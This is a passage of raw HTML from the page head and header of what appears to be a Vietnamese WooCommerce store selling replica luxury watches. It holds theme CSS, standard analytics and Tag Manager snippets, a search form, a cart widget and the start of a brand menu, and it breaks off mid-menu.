               	height:  45px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_3{
               	width: auto; 
               	height:  45px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_3 .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_3 {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_3::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_3.thwvsf-selected:after {
				content: '';
			}
		
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1769154398' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://donghoreplica.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.3);
				src:
					url(https://donghoreplica.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.3) format("embedded-opentype"),
					url(https://donghoreplica.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.3) format("woff2"),
					url(https://donghoreplica.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.3) format("truetype"),
					url(https://donghoreplica.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.3) format("woff"),
					url(https://donghoreplica.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.3#fl-icons) format("svg");
			}
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-shop-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1769154398' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-style-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/jetaime/style.css?ver=1769154398' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='devvn-quickbuy-style-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/devvn-quick-buy/css/devvn-quick-buy.css?ver=1769154398' type='text/css' media='all' />
<style id='devvn-quickbuy-style-inline-css' type='text/css'>
a.devvn_buy_now_style{
                        max-width: 350px !important;
                    }
</style>
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://donghoreplica.vn/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Rất tiếc, sản phẩm này hiện không tồn tại. Hãy chọn một phương thức kết hợp khác.</p>
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js' defer></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://www.googletagmanager.com/gtag/js?id=UA-261145644-1' id='google_gtagjs-js' async></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["donghoreplica.vn"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-261145644-1", {"anonymize_ip":true});
gtag("config", "G-S3ZKFWCQGM");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://donghoreplica.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://donghoreplica.vn/wp-json/wp/v2/product_cat/169" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://donghoreplica.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://donghoreplica.vn/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="Site Kit by Google 1.107.0" /><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://donghoreplica.vn/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://donghoreplica.vn/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-Y1VK3KXJL5"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y1VK3KXJL5');
</script>
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5X5GRQRG');</script>
<!-- End Google Tag Manager -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://donghoreplica.vn/wp-content/uploads/2023/03/cropped-logo-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://donghoreplica.vn/wp-content/uploads/2023/03/cropped-logo-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://donghoreplica.vn/wp-content/uploads/2023/03/cropped-logo-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://donghoreplica.vn/wp-content/uploads/2023/03/cropped-logo-1-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #f8c73c;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #ffffff}.header-main{height: 80px}#logo img{max-height: 80px}#logo{width:170px;}.header-bottom{min-height: 40px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:80px!important}.stuck #logo img{max-height: 80px!important}.search-form{ width: 95%;}.header-bg-color {background-color: #000000}.header-bottom {background-color: #f8c73c}.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #f8c73c;}/* Color !important */[data-text-color="primary"]{color: #f8c73c!important;}/* Background Color */[data-text-bg="primary"]{background-color: #f8c73c;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #f8c73c;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #f8c73c}.nav-tabs > li.active > a{border-top-color: #f8c73c}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #f8c73c }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #f8c73c }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #f8c73c;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}body{color: #0a0909}.nav > li > a {font-family:"Roboto", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #0a0a0a;}.alt-font{font-family: "Roboto", sans-serif;}.alt-font{font-weight: 0!important;}a{color: #000a14;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.absolute-footer, html{background-color: #e6bf33}.page-title-small + main .product-container > .row{padding-top:0;}.header-vertical-menu__opener{height: 40px}.header-vertical-menu__opener{background-color: #e8b937}/* Custom CSS Mobile */@media (max-width: 549px){.tabs-home ul li {padding: 5px 0; width: 23% }h2.title-home, h2.title-homep {font-size:18px}.quantity {margin-right: 0px }.button, button {padding:0px 5px}.menu-title {display: inline-block!important}.header-bottom .container{padding-left:1px!important; padding-right:1px!important}.slide-home .col {padding-bottom: 10px }.mua-ngay .buy_now_button {width:100%!important}.single_add_to_cart_button {width:75%!important}.tabs-home ul li::before { margin: 0 auto}.tabs-home ul li {height:auto; padding-top: 90px; ;padding-left:unset; text-align: center; margin-right: 1px!important }.tabs-home ul li a {padding: 0 8px; text-transform: capitalize;}.tabs-home li.active a:before, .border-product:before, .tabs-home li:hover a:before { display: none}.col-product-home .col-inner .ux-menu a {padding:8px 15px}.ux-menu .menu-item span {white-space: nowrap; }.tintuc-home-3 .post-item {margin-bottom: 5px}.tintuc-home-3 .post-item .box-vertical{display: table;width: 100%;}.tintuc-home-3 .post-item .box-image {direction: rtl; display: table-cell;vertical-align: middle; width:35%!important;padding-right : 5px}.row-product-home .large-3 img {border-radius: 0}.mobile-nav span {font-size : .7em; color: #000 }.mobile-nav .icon-menu, .icon-shopping-cart, .icon-search{color: #000 }.header-bottom {background-color : #000 }.searchform .button.icon {padding: 1px }.section_tab_home {margin-bottom: -30px}.col-product-home .col-inner .ux-menu {overflow-x : scroll; }.mobile-sidebar .children > li > a {color: #000!important; font-size:16px!important; font-weight: bold!important;}.mobile-sidebar .children > li > ul > li > a {font-weight: normal!important }}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
</head>

<body data-rsssl=1 class="archive tax-product_cat term-dong-ho-iwc-pilots term-169 theme-flatsome woocommerce woocommerce-page woocommerce-no-js mega-menu-primary lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5X5GRQRG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header ">
		<div class="header-wrapper">
			<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://donghoreplica.vn/" title="Donghoreplica.vn - Đỉnh Cao Chế Tác Đồng Hồ Replica 11" rel="home">
		<img width="1020" height="680" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201020%20680'%3E%3C/svg%3E" class="header_logo header-logo" alt="Donghoreplica.vn" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2024/03/Banner-dong-ho-replica-cao-cap-nhat-1024x683.png"/><noscript><img width="1020" height="680" src="https://donghoreplica.vn/wp-content/uploads/2024/03/Banner-dong-ho-replica-cao-cap-nhat-1024x683.png" class="header_logo header-logo" alt="Donghoreplica.vn"/></noscript><img  width="1020" height="680" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201020%20680'%3E%3C/svg%3E" class="header-logo-dark" alt="Donghoreplica.vn" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2024/03/Banner-dong-ho-replica-cao-cap-nhat-1024x683.png"/><noscript><img  width="1020" height="680" src="https://donghoreplica.vn/wp-content/uploads/2024/03/Banner-dong-ho-replica-cao-cap-nhat-1024x683.png" class="header-logo-dark" alt="Donghoreplica.vn"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon primary button round is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  <span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	 </div> </li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://donghoreplica.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Nhập từ khoá tìm kiếm..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
							<input type="hidden" name="lang" value="vi" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://donghoreplica.vn/cart/" title="Giỏ hàng" class="header-cart-link icon primary button round is-small">


<span class="header-cart-title">
   Giỏ hàng     </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
    </li>
    <li class="html">abc</li> </ul>

</li>
<li class="html custom html_topbar_right"><a style="color:#fff; margin-right:10px;  font-size: 0.9em;" class="icon button primary round" href="tel:0332628998 "><i class="fa fa-phone-square"></i> Hotline : 0332628998 </a>

<a href="https://maps.app.goo.gl/8igt2yhrbXKMzQfh8" style="color:#fff; font-size: 0.9em;" target="_blank" class="icon primary button round tooltip" title="263 Vũ Tông Phan - Thanh Xuân - Hà Nội" rel="nofollow noopener noreferrer"><i class="fa fa-map-marker"></i> Hệ thống</a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">      <a href="https://donghoreplica.vn/cart/" class="header-cart-link off-canvas-toggle nav-top-link icon primary button round is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Giỏ hàng</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
      <div class="header-cart-content">abc</div>       <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                    <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6112" id="mega-menu-item-6112"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-hublot-replica-cao-cap/" aria-expanded="false" tabindex="0">HUBLOT<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7999" id="mega-menu-item-7999"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-hublot-big-bang/">BIG BANG</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8000" id="mega-menu-item-8000"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-hublot-classic-fusion/">CLASSIC FUSION</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6130" id="mega-menu-item-6130"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-rolex-replica-cao-cap/" aria-expanded="false" tabindex="0">ROLEX<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8001" id="mega-menu-item-8001"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-rolex-daytona/">DAYTONA</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8003" id="mega-menu-item-8003"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-rolex-submariner//">SUBMARINER</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-8267" id="mega-menu-item-8267"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-rolex-datejust/">DATEJUST</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-8268" id="mega-menu-item-8268"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/dong-ho-rolex-day-date/">DAY-DATE</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18374" id="mega-menu-item-18374"><a class="mega-menu-link" href="https://donghoreplica.vn/sanpham/oyster-perpetual/">OYSTER PERPETUAL</a></li><li class="mega-menu-item 